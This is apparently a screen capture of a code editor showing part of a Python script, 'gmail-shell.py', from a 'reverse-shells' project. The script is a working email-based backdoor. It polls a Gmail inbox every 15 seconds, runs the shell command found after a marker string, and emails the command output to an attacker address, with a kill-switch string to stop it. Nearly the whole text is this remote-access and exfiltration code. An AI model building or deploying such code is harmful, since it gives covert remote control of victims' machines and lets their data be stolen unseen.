 FOLDERS
reverse-shells
nodejs
python
client_secret.json
gmail-shell.py
.gitignore
gmail-shell.py × .gitignore × package.json ×
96 def SendMessage(service, user_id, message):
97
98 message = (service.users().messages().send(userId=user_id, body=message)
99 .execute())
100 return message
101
102
103 def CreateMessage(subject, message_text):
104
105 message = MIMEText(message_text)
106 message['to'] = 'rsytdemo@gmail.com'
107 message['from'] = 'lesterbamama@gmail.com'
108 message['subject'] = subject
109 return {'raw': base64.urlsafe_b64encode(message.as_string())}
110
111
112 def main():
113 #run main every 15 seconds aka check inbox for new messages every 15 seconds
114 t = threading.Timer(15.0, main)
115 t.start()
116
117 #List unread messages from inbox
118 messages = ListMessages(service,'me','UNREAD')
119 try:
120 #use first id from ListMessages to get email body, if it fails, means no new messages in mailbox
121 command = GetMessage(service, 'me', messages[0]['id'])
122
123 #check for kill message in email body
124 if 'N98NAH63HD52: KILL' in command:
125 #mark message as read and kill the thread
126 ModifyMessage(service, 'me', messages[0]['id'])
127 print ("KILLED")
128 t.cancel()
129
130 #check for identifier to filter it out from other emails in mailbox
131 elif 'N98NAH63HD52:' in command:
132 #mark the current message as READ
133 ModifyMessage(service, 'me', messages[0]['id'])
134 print ("Command -> "+command)
135
136 #create subprocess, parse out command and execute
137 p = subprocess.Popen(command.split('N98NAH63HD52:')[1],stdout=subprocess.PIPE,shell=True)
138 response = p.communicate()
139
140 #construct the email message with the output from executed command and get ready to send
141 body = CreateMessage(command, response[0])
142
143 #send email back to 'attacker'
144 SendMessage(service, 'me', body)
145 else:
146 #If new message doesn't contain identifier, mark as read
147 ModifyMessage(service, 'me', messages[0]['id'])
148 except:
149 print ("No new messages")
150
151
152 if __name__ == '__main__':
153
154 main()
155
156
157
158
159
160
161
Line 114, Column 36
Spaces: 4
Python